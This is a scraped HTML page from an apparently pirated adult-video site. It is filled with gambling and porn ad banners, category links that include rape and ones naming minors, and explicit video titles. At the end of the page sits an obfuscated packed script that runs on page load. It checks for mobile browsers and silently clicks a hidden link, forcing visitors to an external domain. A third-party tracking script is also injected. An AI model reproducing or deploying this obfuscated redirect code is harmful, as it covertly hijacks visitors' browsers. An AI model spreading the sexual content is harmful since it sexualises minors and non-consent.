

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ad-cms.com/news/15857.html
body_size: 8511
content:
<!doctype html><html lang="zh"><head><title>- - 欧美性爱欧美内射_日韩啪啪视频一区二区三区_精品在线一区二区_日韩欧美在线综合网_国产成人精品午夜在线播放_完整观看高清秒播国内外精品资源_高清无码一区二区三区四区全区_欧美做受高潮中文字幕_日本一区二区三区在线观看网站_精品国产一区二区三区免费</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.ad-cms.com","wapurl":"www.ad-cms.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美性爱欧美内射_日韩啪啪视频一区二区三区_精品在线一区二区_日韩欧美在线综合网_国产成人精品午夜在线播放_完整观看高清秒播国内外精品资源_高清无码一区二区三区四区全区_欧美做受高潮中文字幕_日本一区二区三区在线观看网站_精品国产一区二区三区免费</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.ad-cms.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=vn3xx7ilnbk"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/265888.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/585f8b508cf95ae41f94baf55c26660e.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941</p></div></a></div><div class="vod-list"><a href="/play/266035.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/fa0b686ed44f761eeeca36674eae127f.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828</p></div></a></div><div class="vod-list"><a href="/play/265892.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/a8631198644022c205405f3fc87a7200.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">学校泳装爱好者 精液标记 桃乃木香奈 IPZZ-293</p></div></a></div><div class="vod-list"><a href="/play/265771.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/81de938421a5e73b54a863d46b7d8507.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">休息中去喇叭店被发现、女上司处罚持续被口交吐精的我 北条麻妃 JUQ-436</p></div></a></div><div class="vod-list"><a href="/play/264671.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/76fbd77f37febe0269ec3ccc9e841e79.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">恋渕桃奈的首次处女破处。不习惯与女性接触的恋爱乳酪，被O罩杯巨乳温柔抱住，占据了主导地位。 恋渕桃菜 START-329</p></div></a></div><div class="vod-list"><a href="/play/264591.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/ec00922002b56a71d78b136fdffc167d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">马场纱奈 45岁 第2章 45岁初次知道全身敏感体质 子宫痉挛颤抖深刻体会快乐初次绝顶体验 马场纱奈 SDNM-516</p></div></a></div><div class="vod-list"><a href="/play/264502.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/b1f07a9061b9e038c77cb4eda9415446.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">救了命的男人竟然是最糟糕的强奸魔 持续被强迫进行无理射精堕入轮奸沼泽的急诊医师 渚恋生 START-376</p></div></a></div><div class="vod-list"><a href="/play/264673.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/456930258106a0fd1bc5542fc934f63b.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">哭泣吧，自作孽不可活！男学生因爱情受挫而心生怨恨…在保健室被侵犯的美人老师 花爱丽丝 花アリス SONE-890</p></div></a></div><div class="vod-list"><a href="/play/264623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/34d57661853ca0f14fcbe06b884e99a8.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">邻居的巨乳和紧身长裙摧毁了我的理智，所以我让我的妻子等我回家，然后花了三天三夜进行 彩月七绪 START-404</p></div></a></div><div class="vod-list"><a href="/play/264554.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/6e7723c2c952ac45bfbc285790bfd700.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">据说，那个曾经欺负过我的巨乳前不良少女，现在在一家专门提供顺从性服务的应召女郎公司工 未知演员 SCOP-881</p></div></a></div><div class="vod-list"><a href="/play/264722.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/3f17a2982f40e5f398bed955f2b3d9ac.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">辣妈真实颜射 46 次 未知演员 SDAM-142</p></div></a></div><div class="vod-list"><a href="/play/264664.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e3263d2cb3e24c9784c08d1c2002d4ed.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">内裤内射精自慰 未知演员 UPSP-001</p></div></a></div><div class="vod-list"><a href="/play/264669.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/89b73ef9a8cf41182d0e788011ca0d33.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">看起来土气但如果脱掉之后就变成这样该如何是好？只参加社团活动的性欲旺盛隐藏巨乳大学生 田野忧 田野忧 SONE-891</p></div></a></div><div class="vod-list"><a href="/play/264665.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/598c56a919f40be8ef99a3a80590f07e.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">疗愈时光 铃木真由 宫村菜菜子 SS-133</p></div></a></div><div class="vod-list"><a href="/play/264597.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e121ce53b267bb60323505fcd8dda5f0.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">痉挛恍惚状态！弓背高潮绝顶开发档案！ 【骤然蜕变，崩坏，觉醒】失控的高敏感子宫特辑 夏目响 START-374</p></div></a></div><div class="vod-list"><a href="/play/264561.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/193e24f7b9eca1afb68a74363e44b6b4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">美人空姐（已婚者）限定 被埋在沙浴中无法动弹的淫乱NTR拘束按摩 在看不到侧脸的状态 未知演员 SGKI-059</p></div></a></div><div class="vod-list"><a href="/play/264552.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/b27b7483f2aa4fc6bf2e9c8b362c55a8.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">裸体家庭 Wakana Hono わか菜ほの SAN-380</p></div></a></div><div class="vod-list"><a href="/play/264800.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/afdb01265c669553dcf3d3acdc9d4da0.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">巨乳特辑 - 完美契合那些对巨乳欲罢不能的你！ 4小时极度放荡的家庭主妇，可以和12个人做爱 未知演员 SGSR-382</p></div></a></div><div class="vod-list"><a href="/play/264806.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/4db915cd66c7345abf8facaf95bb6a17.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">邻居太太的淫荡美体 180分钟 未知演员 VNDS-5226</p></div></a></div><div class="vod-list"><a href="/play/264802.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/3f60a058892476aea223e568afc55845.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">魔镜号 刚生产完的太太用骨盆按摩来解决产后无法恢复的体重！在丈夫看着的施术中，不小心 未知演员 SDMM-205</p></div></a></div><div class="vod-list"><a href="/play/264798.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0c28048abae6369ca9e1aada364c13ee.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">酒后彻底放飞 疯笑潮吹失禁，睡着人被人干 AV女优六本木私密激情大公开 ~ 村上悠华 村上悠华 SONE-886</p></div></a></div><div class="vod-list"><a href="/play/264776.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e357da5f0a9acf1d62ff0586b2059422.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">绫濑麻衣子（52）为什么要在镜头前做爱？「出道AV已经34年了。我要回到素人」 绫瀬麻衣子 SDMUA-087</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))</script>